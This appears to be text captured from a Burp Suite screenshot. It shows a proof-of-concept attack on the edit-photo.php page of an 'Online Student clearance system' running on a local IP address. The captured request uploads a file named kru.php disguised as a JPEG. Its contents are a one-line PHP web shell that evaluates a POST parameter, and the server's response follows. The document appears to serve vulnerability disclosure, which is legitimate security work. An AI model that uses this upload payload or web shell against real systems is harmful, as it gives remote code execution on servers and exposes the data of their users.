 发送
取消
<
▼
>
▼
关注重定向
目标: http://192.168.1.8
HTTP/1
?
请求
Pretty
Raw
Hex
\n
1 POST /student_clearance/edit-photo.php HTTP/1.1
2 Host: 192.168.1.8
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.8
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryFVBXFbaIv8BtfS2n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.8/student_clearance/edit-photo.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFVBXFbaIv8BtfS2n
16 Content-Disposition: form-data; name="userImage"; filename="kru.php"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST["pass1"]);
21
22 ------WebKitFormBoundaryFVBXFbaIv8BtfS2n
23 Content-Disposition: form-data; name="btnedit"
24
25
26 ------WebKitFormBoundaryFVBXFbaIv8BtfS2n--
27
?
Search...
没有匹配
响应
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Sun, 27 Apr 2025 12:32:28 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Set-Cookie: PHPSESSID=fnvop4pbie6mmbtg20v6felu59; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: edit-photo.php
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 8525
13
14
15 <!DOCTYPE html>
16 <html>
17
18 <head>
19
20 <meta charset="utf-8">
21 <meta name="viewport" content="width=device-width, initial-scale=1.0
">
22
23 <title>
Edit Photo| Online Student clearance system
</title>
24 <link href="css/bootstrap.min.css" rel="stylesheet">
25 <link href="font-awesome/css/font-awesome.css" rel="stylesheet">
26
27 <!-- Morris -->
28 <link href="css/plugins/morris/morris-0.4.3.min.css" rel="stylesheet
">
29
30 <!-- Gritter -->
31 <link href="js/plugins/gritter/jquery.gritter.css" rel="stylesheet">
32
33 <link href="css/animate.css" rel="stylesheet">
34 <link href="css/style.css" rel="stylesheet">
35 <link rel="icon" type="image/png" sizes="16x16" href="
images/favicon.png">
36
?
Search...
没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
请求标头 12
Response Headers 11
完成
8,941字节 | 13毫秒